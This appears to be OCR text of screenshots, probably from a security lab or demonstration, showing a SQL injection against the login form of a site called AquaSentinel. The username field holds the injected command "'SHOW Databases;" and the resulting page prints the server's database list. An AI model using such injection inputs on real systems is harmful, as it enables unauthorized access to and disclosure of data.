 https://aquasentinel.com
AQUA
SENTINEL
Login
@ 'SHOW Databases;
Password
Login
https://aquasentinel.com
Welcome, [{'Database': 'aquasentinel_portal'}, {'Database':
'information_schema'}, {'Database': 'mysql'}, {'Database':
'performance_schema'}, {'Database': 'sakila'}, {'Database':
'sys'}, {'Database': 'world'}]!
Logout